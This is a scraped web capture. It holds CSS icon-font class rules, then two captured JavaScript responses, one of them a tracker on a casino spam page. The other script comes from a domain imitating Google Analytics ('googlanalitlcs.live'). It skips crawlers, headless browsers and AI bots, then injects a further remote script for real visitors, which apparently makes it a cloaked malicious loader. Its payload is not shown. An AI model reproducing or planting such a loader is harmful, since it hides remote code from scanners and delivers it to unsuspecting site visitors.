"\e045";}.icomoon-material-24x24-slideshow:before {content: "\e41b";}.icomoon-material-24x24-slow_motion_video:before {content: "\e068";}.icomoon-material-24x24-stay_primary_portrait:before {content: "\e0d6";}.icomoon-material-24x24-smoke_free:before {content: "\eb4a";}.icomoon-material-24x24-smoking_rooms:before {content: "\eb4b";}.icomoon-material-24x24-textsms:before {content: "\e0d8";}.icomoon-material-24x24-snooze:before {content: "\e046";}.icomoon-material-24x24-sort:before {content: "\e164";}.icomoon-material-24x24-sort_by_alpha:before {content: "\e053";}.icomoon-material-24x24-spa:before {content: "\eb4c";}.icomoon-material-24x24-space_bar:before {content: "\e256";}.icomoon-material-24x24-speaker:before {content: "\e32d";}.icomoon-material-24x24-speaker_group:before {content: "\e32e";}.icomoon-material-24x24-speaker_notes:before {content: "\e8cd";}.icomoon-material-24x24-speaker_notes_off:before {content: "\e92a";}.icomoon-material-24x24-speaker_phone:before {content: "\e0d2";}.icomoon-material-24x24-spellcheck:before {content: "\e8ce";}.icomoon-material-24x24-star_border:before {content: "\e83a";}.icomoon-material-24x24-star_half:before {content: "\e839";}.icomoon-material-24x24-stars:before {content: "\e8d0";}.icomoon-material-24x24-stay_primary_landscape:before {content: "\e0d5";}.icomoon-material-24x24-stop:before {content: "\e047";}.icomoon-material-24x24-stop_screen_share:before {content: "\e0e3";}.icomoon-material-24x24-storage:before {content: "\e1db";}.icomoon-material-24x24-store_mall_directory:before {content: "\e563";}.icomoon-material-24x24-straighten:before {content: "\e41c";}.icomoon-material-24x24-streetview:before {content: "\e56e";}.icomoon-material-24x24-strikethrough_s:before {content: "\e257";}.icomoon-material-24x24-style:before {content: "\e41d";}.icomoon-material-24x24-subdirectory_arrow_left:before {content: "\e5d9";}.icomoon-material-24x24-subdirectory_arrow_right:before {content: "\e5da";}.icomoon-material-24x24-subject:before {content: "\e8d2";}.icomoon-material-24x24-subscriptions:before {content: "\e064";}.icomoon-material-24x24-subtitles:before {content: "\e048";}.icomoon-material-24x24-subway:before {content: "\e56f";}.icomoon-material-24x24-supervisor_account:before {content: "\e8d3";}.icomoon-material-24x24-surround_sound:before {content: "\e049";}.icomoon-material-24x24-swap_calls:before {content: "\e0d7";}.icomoon-material-24x24-swap_horiz:before {content: "\e8d4";}.icomoon-material-24x24-swap_vert:before {content: "\e8d5";}.icomoon-material-24x24-swap_vertical_circle:before {content: "\e8d6";}.icomoon-material-24x24-switch_camera:before {content: "\e41e";}.icomoon-material-24x24-switch_video:before {content: "\e41f";}.icomoon-material-24x24-sync_disabled:before {content: "\e628";}.icomoon-material-24x24-sync_problem:before {content: "\e629";}.icomoon-material-24x24-system_update:before {content: "\e62a";}.icomoon-material-24x24-system_update_alt:before {content: "\e8d7";}.icomoon-material-24x24-tab:before {content: "\e8d8";}.icomoon-material-24x24-tab_unselected:before {content: "\e8d9";}.icomoon-material-24x24-tablet:before {content: "\e32f";}.icomoon-material-24x24-tablet_android:before {content: "\e330";}.icomoon-material-24x24-tablet_mac:before {content: "\e331";}.icomoon-material-24x24-tap_and_play:before {content: "\e62b";}.icomoon-material-24x24-text_fields:before {content: "\e262";}.icomoon-material-24x24-text_format:before {content: "\e165";}.icomoon-material-24x24-texture:before {content: "\e421";}.icomoon-material-24x24-thumb_down:before {content: "\e8db";}.icomoon-material-24x24-thumb_up:before {content: "\e8dc";}.icomoon-material-24x24-thumbs_up_down:before {content: "\e8dd";}.icomoon-material-24x24-timelapse:before {content: "\e422";}.icomoon-material-24x24-timeline:before {content: "\e922";}.icomoon-material-24x24-timer:before {content: "\e425";}.icomoon-material-24x24-timer_10:before {content: "\e423";}.icomoon-material-24x24-timer_3:before {content: "\e424";}.icomoon-material-24x24-timer_off:before {content: "\e426";}.icomoon-material-24x24-title:before {content: "\e264";}.icomoon-material-24x24-toc:before {content: "\e8de";}.icomoon-material-24x24-today:before {content: "\e8df";}.icomoon-material-24x24-toll:before {content: "\e8e0";}.icomoon-material-24x24-tonality:before {content: "\e427";}.icomoon-material-24x24-touch_app:before {content: "\e913";}.icomoon-material-24x24-toys:before {content: "\e332";}.icomoon-material-24x24-track_changes:before {content: "\e8e1";}.icomoon-material-24x24-traffic:before {content: "\e565";}.icomoon-material-24x24-train:before {content: "\e570";}.icomoon-material-24x24-tram:before {content: "\e571";}.icomoon-material-24x24-transfer_within_a_station:before {content: "\e572";}.icomoon-material-24x24-transform:before {content: "\e428";}.icomoon-material-24x24-translate:before {content: "\e8e2";}.icomoon-material-24x24-trending_down:before {content: "\e8e3";}.icomoon-material-24x24-trending_flat:before {content: "\e8e4";}.icomoon-material-24x24-trending_up:before {content: "\e8e5";}.icomoon-material-24x24-tune:before {content: "\e429";}.icomoon-material-24x24-tv:before {content: "\e333";}.icomoon-material-24x24-unarchive:before {content: "\e169";}.icomoon-material-24x24-undo:before {content: "\e166";}.icomoon-material-24x24-unfold_less:before {content: "\e5d6";}.icomoon-material-24x24-unfold_more:before {content: "\e5d7";}.icomoon-material-24x24-update:before {content: "\e923";}.icomoon-material-24x24-usb:before {content: "\e1e0";}.icomoon-material-24x24-verified_user:before {content: "\e8e8";}.icomoon-material-24x24-vertical_align_bottom:before {content: "\e258";}.icomoon-material-24x24-vertical_align_center:before {content: "\e259";}.icomoon-material-24x24-vertical_align_top:before {content: "\e25a";}.icomoon-material-24x24-vibration:before {content: "\e62d";}.icomoon-material-24x24-video_call:before {content: "\e070";}.icomoon-material-24x24-video_label:before {content: "\e071";}.icomoon-material-24x24-video_library:before {content: "\e04a";}.icomoon-material-24x24-videocam:before {content: "\e04b";}.icomoon-material-24x24-videocam_off:before {content: "\e04c";}.icomoon-material-24x24-videogame_asset:before {content: "\e338";}.icomoon-material-24x24-view_agenda:before {content: "\e8e9";}.icomoon-material-24x24-view_array:before {content: "\e8ea";}.icomoon-material-24x24-view_carousel:before {content: "\e8eb";}.icomoon-material-24x24-view_column:before {content: "\e8ec";}.icomoon-material-24x24-view_comfy:before {content: "\e42a";}.icomoon-material-24x24-view_compact:before {content: "\e42b";}.icomoon-material-24x24-view_day:before {content: "\e8ed";}.icomoon-material-24x24-view_headline:before {content: "\e8ee";}.icomoon-material-24x24-view_list:before {content: "\e8ef";}.icomoon-material-24x24-view_module:before {content: "\e8f0";}.icomoon-material-24x24-view_quilt:before {content: "\e8f1";}.icomoon-material-24x24-view_stream:before {content: "\e8f2";}.icomoon-material-24x24-view_week:before {content: "\e8f3";}.icomoon-material-24x24-vignette:before {content: "\e435";}.icomoon-material-24x24-visibility_off:before {content: "\e8f5";}.icomoon-material-24x24-voice_chat:before {content: "\e62e";}.icomoon-material-24x24-voicemail:before {content: "\e0d9";}.icomoon-material-24x24-volume_down:before {content: "\e04d";}.icomoon-material-24x24-volume_mute:before {content: "\e04e";}.icomoon-material-24x24-volume_off:before {content: "\e04f";}.icomoon-material-24x24-volume_up:before {content: "\e050";}.icomoon-material-24x24-vpn_key:before {content: "\e0da";}.icomoon-material-24x24-vpn_lock:before {content: "\e62f";}.icomoon-material-24x24-wallpaper:before {content: "\e1bc";}.icomoon-material-24x24-watch:before {content: "\e334";}.icomoon-material-24x24-watch_later:before {content: "\e924";}.icomoon-material-24x24-wb_auto:before {content: "\e42c";}.icomoon-material-24x24-wb_incandescent:before {content: "\e42e";}.icomoon-material-24x24-wb_iridescent:before {content: "\e436";}.icomoon-material-24x24-wb_sunny:before {content: "\e430";}.icomoon-material-24x24-wc:before {content: "\e63d";}.icomoon-material-24x24-web:before {content: "\e051";}.icomoon-material-24x24-web_asset:before {content: "\e069";}.icomoon-material-24x24-weekend:before {content: "\e16b";}.icomoon-material-24x24-whatshot:before {content: "\e80e";}.icomoon-material-24x24-widgets:before {content: "\e1bd";}.icomoon-material-24x24-wifi:before {content: "\e63e";}.icomoon-material-24x24-wifi_lock:before {content: "\e1e1";}.icomoon-material-24x24-wifi_tethering:before {content: "\e1e2";}.icomoon-material-24x24-work:before {content: "\e8f9";}.icomoon-material-24x24-wrap_text:before {content: "\e25b";}.icomoon-material-24x24-youtube_searched_for:before {content: "\e8fa";}.icomoon-material-24x24-zoom_in:before {content: "\e8ff";}.icomoon-material-24x24-zoom_out:before {content: "\e901";}.icomoon-material-24x24-zoom_out_map:before {content: "\e56b";}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.live/t.js?site=9747a214d60fe26ff573c711ed1b0008
body_size: 632
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="9747a214d60fe26ff573c711ed1b0008";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/t.5e547907fae1.js","9747a214d60fe26ff573c711ed1b0008");})();

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://eqy.link/ts?site_id=101302553&noconsent=1&email=&company=&sessid=3bf1ffc6de06bb7585f9ca9ebb7f2973&uid=E0C4F61E-4299-2E97-5346-7E9BC6CB3CC1&w=1280&h=720&referer=&utm_campaign=&utm_source=&utm_medium=&utm_content=&goal=&mime=js&custom=&title=Aviator%20oyunu%20Pin%20Up%20Casino%20415%20Azerbayca%20-%20Aliz%C3%A9%20Production%20-%20Partageons%20nos%20%C3%A9motions&url=https%3A%2F%2Falize-production.com%2Faviator-oyunu-pin-up-casino-415-azerbayca%2F
body_size: -11
content:
var ipc; var ips; var ipt; var companyInfo;
console.log("starting GetQuanty analysis");

var siteid='101302553';
var GQ_email='';


//newsession
 
//tracking live

//end
